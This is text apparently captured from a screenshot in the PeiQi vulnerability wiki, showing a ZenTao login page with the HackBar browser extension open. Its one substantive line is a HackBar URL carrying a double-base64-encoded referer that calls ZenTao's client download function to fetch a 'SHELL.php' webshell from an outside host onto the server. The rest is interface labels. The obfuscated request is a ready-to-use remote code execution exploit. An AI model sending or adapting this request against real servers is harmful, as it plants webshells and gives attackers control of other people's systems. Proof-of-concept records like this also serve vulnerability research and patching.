 zentao项目管理系统
简体
用户名
密码
Zen&Tao
禪道
保持登录
登录 忘记密码
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://zentao.com:81/www/index.php?m=user&f=login&referer=L3d3dy9pbmRleC5waHA.bT1jbGllbnQmZj1kb3dubG9hZCZ2ZXJzaW9uPTEmbGluaz1TRlJVVURvdkwzQmxhWEZwTG5SbFkyZ3ZVMGhGVEV3dWNHaHc=
Enable POST
ADD HEADER
PeiQi 文库
PeiQi文库